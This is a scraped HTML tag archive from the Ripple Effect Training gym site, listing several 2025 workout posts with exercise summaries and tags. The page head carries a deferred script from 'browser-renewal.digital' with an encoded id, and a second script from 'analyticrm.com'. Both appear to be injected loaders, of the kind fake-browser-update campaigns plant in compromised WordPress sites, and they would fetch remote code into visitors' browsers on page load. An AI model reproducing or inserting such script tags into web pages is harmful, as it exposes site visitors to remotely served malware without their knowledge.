

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rippleffectraining.com/tag/push-ups/
body_size: 12378
content:
<!doctype html> <!--[if lt IE 7 ]><html class="no-js ie6" lang="en-US"> <![endif]--> <!--[if IE 7 ]><html class="no-js ie7" lang="en-US"> <![endif]--> <!--[if IE 8 ]><html class="no-js ie8" lang="en-US"> <![endif]--> <!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="icon" type="image/png" href="http://rippleffectraining.com/apple-touch-icon-144x144-precomposed.png" /><link rel="apple-touch-icon-precomposed" href="http://rippleffectraining.com/apple-touch-icon-precomposed.png"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://rippleffectraining.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="/assets/js/vendor/html5shiv.js"></script> <script src="/assets/js/vendor/js/respond.min.js"></script> <![endif]--> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMucWNA46zxN3movwe6zagBr2tIL_WzSv4vODVpgQVhVeztzUOZBxmMVdYoI7YaMAGnQ=="></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>push ups Archives - Ripple Effect Training</title><link rel="canonical" href="https://rippleffectraining.com/tag/push-ups/" /><link rel="next" href="https://rippleffectraining.com/tag/push-ups/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="push ups Archives - Ripple Effect Training" /><meta property="og:url" content="https://rippleffectraining.com/tag/push-ups/" /><meta property="og:site_name" content="Ripple Effect Training" /><meta property="og:image" content="https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Personal-Training.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="675" /><meta property="og:image:type" content="image/jpeg" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rippleffectraining.com/tag/push-ups/","url":"https://rippleffectraining.com/tag/push-ups/","name":"push ups Archives - Ripple Effect Training","isPartOf":{"@id":"https://rippleffectraining.com/#website"},"breadcrumb":{"@id":"https://rippleffectraining.com/tag/push-ups/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rippleffectraining.com/tag/push-ups/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rippleffectraining.com/"},{"@type":"ListItem","position":2,"name":"push ups"}]},{"@type":"WebSite","@id":"https://rippleffectraining.com/#website","url":"https://rippleffectraining.com/","name":"Ripple Effect Training","description":"Gym &amp; Athlete Training Center","publisher":{"@id":"https://rippleffectraining.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rippleffectraining.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://rippleffectraining.com/#organization","name":"Ripple Effect Training","url":"https://rippleffectraining.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rippleffectraining.com/#/schema/logo/image/","url":"https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Athlete-Training-Center.jpg","contentUrl":"https://rippleffectraining.com/wp-content/uploads/2024/03/Ripple-Effect-Athlete-Training-Center.jpg","width":600,"height":600,"caption":"Ripple Effect Training"},"image":{"@id":"https://rippleffectraining.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/search/top?q=rippleeffect","https://www.instagram.com/blitzkriegbarbie/?hl=en"]}]}</script> <link rel="alternate" type="application/rss+xml" title="Ripple Effect Training &raquo; Feed" href="https://rippleffectraining.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Ripple Effect Training &raquo; push ups Tag Feed" href="https://rippleffectraining.com/tag/push-ups/feed/" />  <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://rippleffectraining.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://rippleffectraining.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/css/main.min.css?ver=1.0.0' type='text/css' media='all' /> <script type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script> <script defer id="responsive-lightbox-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://rippleffectraining.com/wp-content/cache/autoptimize/js/autoptimize_single_046339c403d5b7205ee8e0bf75c8271b.js?ver=2.5.4" id="responsive-lightbox-js"></script> <link rel="https://api.w.org/" href="https://rippleffectraining.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rippleffectraining.com/wp-json/wp/v2/tags/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rippleffectraining.com/xmlrpc.php?rsd" /> <script defer src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://rippleffectraining.com/wp-content/uploads/2024/03/cropped-Ripple-Effect-Athlete-Training-Favicon-270x270.jpg" /><style type="text/css" id="rmwr-dynamic-css">.read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #000000;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #191919;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }</style></head><body class="archive tag tag-push-ups tag-150 wp-theme-rippleeffect post-in-the-gym-august-6th-4"><header><nav id="nav-container" class="navbar navbar-default" role="navigation" ><div class="container"><div class="navbar-header" > <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a class="navbar-brand hidden-md hidden-lg" href="https://rippleffectraining.com">RE</a> <a class="logo visible-lg visible-md" href="https://rippleffectraining.com" alt="Athlete Training Center | Carbondale CO"> <strong>Athlete Training Center</strong> <img src="https://rippleffectraining.com/wp-content/themes/rippleeffect/assets/img/logo-full.png"> </a></div><div id="navbar-collapse" class="collapse navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-2361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a title="About" href="https://rippleffectraining.com/personal-training/">About</a></li><li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a title="Services" href="https://rippleffectraining.com/athletic-coaching/">Services</a></li><li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a title="Athletes" href="https://rippleffectraining.com/mountain-athlete-coaching/">Athletes</a></li><li id="menu-item-7697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7697"><a title="Education" href="https://rippleffectraining.com/category/training-education/">Education</a></li><li id="menu-item-2364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2364"><a title="Updates" href="https://rippleffectraining.com/category/stength-conditioning-updates">Updates</a></li><li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630"><a title="Workouts" href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/">Workouts</a></li><li id="menu-item-7701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7701 dropdown"><a title="Contact" href="#" data-toggle="dropdown" class="dropdown-toggle">Contact <span class="caret"></span></a><ul role="menu" class=" dropdown-menu"><li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a title="Contact us" href="https://rippleffectraining.com/contact/">Contact us</a></li><li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a title="Location" href="https://rippleffectraining.com/location/">Location</a></li></ul></li></ul></div></div></nav></header><div id="wrapper" class="clearfix"><div id="ww"><div id="ww"><div class="container"><div class="row"><div class="col-lg-8 col-lg-offset-2"><header class="header"><h1 class="entry-title">Archives</h1></header><article id="post-8027" class="post-8027 post type-post status-publish format-standard hentry category-strength category-cycling-training-mountaineering-workouts tag-8x3030 tag-carbondale-co tag-landmine-squat tag-mountain-training tag-pull-up tag-push-ups tag-ripple-effect-training tag-side-plank tag-skater-lunge tag-slsldl tag-strength"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-august-6th-4/" title="In the Gym August 6th" rel="bookmark"> In the Gym August 6th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">August 6, 2025</span></section></header><section class="entry-summary"><p>Strength #2 10:00 Warm up machine of choice Work on mobility and stability 2 × 8 shoulder openers 2 x 5 cuban press 3 × 5 wall squats 3 x 5 SLSLDL Then: 10x Landmine Front Squat with OH Press 5x Pull Ups X5 Rounds, Rest 1 minute in-between rounds Then: 10x Skater Lunge side [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/strength/" rel="category tag">Strength</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/8x3030/" rel="tag">8x30/30</a>, <a href="https://rippleffectraining.com/tag/carbondale-co/" rel="tag">Carbondale CO</a>, <a href="https://rippleffectraining.com/tag/landmine-squat/" rel="tag">Landmine Squat</a>, <a href="https://rippleffectraining.com/tag/mountain-training/" rel="tag">Mountain Training</a>, <a href="https://rippleffectraining.com/tag/pull-up/" rel="tag">Pull Up</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/side-plank/" rel="tag">Side Plank</a>, <a href="https://rippleffectraining.com/tag/skater-lunge/" rel="tag">Skater Lunge</a>, <a href="https://rippleffectraining.com/tag/slsldl/" rel="tag">SLSLDL</a>, <a href="https://rippleffectraining.com/tag/strength/" rel="tag">strength</a></span></footer></article><hr/><article id="post-8000" class="post-8000 post type-post status-publish format-standard hentry category-power-endurance category-cycling-training-mountaineering-workouts tag-150m-sprint tag-carbondale-co tag-flutter-kicks tag-goblet-squat tag-mountain-athlete-training tag-on-the-minute tag-power-endurance tag-pull-ups tag-push-ups tag-ring-support tag-ripple-effect-training tag-sit-ups tag-windshield-wipers"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-july-23rd-3/" title="In the Gym July 23rd" rel="bookmark"> In the Gym July 23rd</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">July 23, 2025</span></section></header><section class="entry-summary"><p>PE/SE #7 10minutes easy cardio warm up Any additional mobility / stability on own 2 x 8 Shoulder Openers 2 x 5 Cuban Press 3 x 5 Wall Squats 2 x (30sec DB PP + 30sec OH Hold) &#8211; light weights, no rest 2 x 30sec sprint / 30sec easy @ machine of choice Then [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-endurance/" rel="category tag">Power Endurance</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/150m-sprint/" rel="tag">150m Sprint</a>, <a href="https://rippleffectraining.com/tag/carbondale-co/" rel="tag">Carbondale CO</a>, <a href="https://rippleffectraining.com/tag/flutter-kicks/" rel="tag">Flutter Kicks</a>, <a href="https://rippleffectraining.com/tag/goblet-squat/" rel="tag">Goblet Squat</a>, <a href="https://rippleffectraining.com/tag/mountain-athlete-training/" rel="tag">Mountain Athlete Training</a>, <a href="https://rippleffectraining.com/tag/on-the-minute/" rel="tag">On the Minute</a>, <a href="https://rippleffectraining.com/tag/power-endurance/" rel="tag">Power Endurance</a>, <a href="https://rippleffectraining.com/tag/pull-ups/" rel="tag">pull ups</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ring-support/" rel="tag">ring support</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/sit-ups/" rel="tag">Sit Ups</a>, <a href="https://rippleffectraining.com/tag/windshield-wipers/" rel="tag">Windshield Wipers</a></span></footer></article><hr/><article id="post-7976" class="post-7976 post type-post status-publish format-standard hentry category-power-athlete-training category-cycling-training-mountaineering-workouts tag-bear-crawl tag-carbondale-co tag-frog-hops tag-push-press tag-push-ups tag-ripple-effect-training tag-sled-pull tag-wall-ball tag-wall-squat"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-july-7th-4/" title="In the Gym July 7th" rel="bookmark"> In the Gym July 7th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">July 7, 2025</span></section></header><section class="entry-summary"><p>Power 10:00 warmup Mobility/Stability 2&#215;8 Shoulder Openers 2&#215;5 Cuban Press 3&#215;5 Wall Squats 2&#215;5 KB up OH press Half kneeling 2&#215;10 Frog Hops Then: 5x (Heavy) Push press 15m Sled/KB Plank pull (Can do plank with shoulder tap if needed) X5 Rounds, rest 1 minute between rounds Then: 10x Wall Ball Squat (Or Squat to [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-athlete-training/" rel="category tag">Power</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/bear-crawl/" rel="tag">bear crawl</a>, <a href="https://rippleffectraining.com/tag/carbondale-co/" rel="tag">Carbondale CO</a>, <a href="https://rippleffectraining.com/tag/frog-hops/" rel="tag">Frog Hops</a>, <a href="https://rippleffectraining.com/tag/push-press/" rel="tag">push press</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/sled-pull/" rel="tag">Sled Pull</a>, <a href="https://rippleffectraining.com/tag/wall-ball/" rel="tag">Wall Ball</a>, <a href="https://rippleffectraining.com/tag/wall-squat/" rel="tag">Wall Squat</a></span></footer></article><hr/><article id="post-7970" class="post-7970 post type-post status-publish format-standard hentry category-power-athlete-training category-cycling-training-mountaineering-workouts tag-bear-crawl tag-goblet-squat tag-power tag-push-ups tag-ripple-effect-training tag-rmm tag-sprint"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-june-23rd-4/" title="In the Gym June 23rd" rel="bookmark"> In the Gym June 23rd</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">June 23, 2025</span></section></header><section class="entry-summary"><p>Power 10:00 warmup Mobility/Stability 2&#215;8 Shoulder Openers 2&#215;5 Cuban Press 3&#215;5 Wall Squats 2&#215;5 Pushups 2&#215;6 Deep Goblet Squats 2&#215;6 Squat Jumps Then: 5x RMM 60 sec sprint on Machine of choice 60 sec rest X3 Rounds, rest as needed to maintain form Then: 10x Goblet Squat 60 sec sprint on Machine of Choice 60 [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-athlete-training/" rel="category tag">Power</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> <span class="tag-links">Tags: <a href="https://rippleffectraining.com/tag/bear-crawl/" rel="tag">bear crawl</a>, <a href="https://rippleffectraining.com/tag/goblet-squat/" rel="tag">Goblet Squat</a>, <a href="https://rippleffectraining.com/tag/power/" rel="tag">Power</a>, <a href="https://rippleffectraining.com/tag/push-ups/" rel="tag">push ups</a>, <a href="https://rippleffectraining.com/tag/ripple-effect-training/" rel="tag">Ripple Effect Training</a>, <a href="https://rippleffectraining.com/tag/rmm/" rel="tag">RMM</a>, <a href="https://rippleffectraining.com/tag/sprint/" rel="tag">Sprint</a></span></footer></article><hr/><article id="post-7968" class="post-7968 post type-post status-publish format-standard hentry category-power-athlete-training category-cycling-training-mountaineering-workouts tag-30-20-10-calories tag-bulgarian-bag-swings tag-lateral-hops tag-oh-plate-hold tag-oh-walking-lunge tag-power-wo tag-push-press tag-push-ups tag-ripple-effect-training tag-step-up-with-high-knee-drive"><header><h2 class="entry-title"><a href="https://rippleffectraining.com/in-the-gym-june-18th-5/" title="In the Gym June 18th" rel="bookmark"> In the Gym June 18th</a></h2><section class="entry-meta"> <span class="author vcard"><a href="https://rippleffectraining.com/author/carolyn/" title="Posts by carolyn" rel="author">carolyn</a></span> <span class="meta-sep"> | </span> <span class="entry-date">June 18, 2025</span></section></header><section class="entry-summary"><p>Power 10:00 warmup Mobility/Stability 2&#215;8 Shoulder Openers 2&#215;5 Cuban Press 3&#215;5 Wall Squats 2x30m OH walking lunge forward/Backwards, switch. 2&#215;5 Pushups Then: 5x (per side) Step up with high knee drive 8x Pushpress &#8211; light but faster pace X5 Rounds, rest 1-2 minutes between rounds Then: 10x Bulgarian Bag Swings or Plate Halos 10x Lateral [&hellip;]</p></section><footer class="entry-footer"> <span class="cat-links">Categories: <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/power-athlete-training/" rel="category tag">Power</a>, <a href="https://rippleffectraining.com/category/cycling-training-mountaineering-workouts/" rel="category tag">Workouts</a></span> 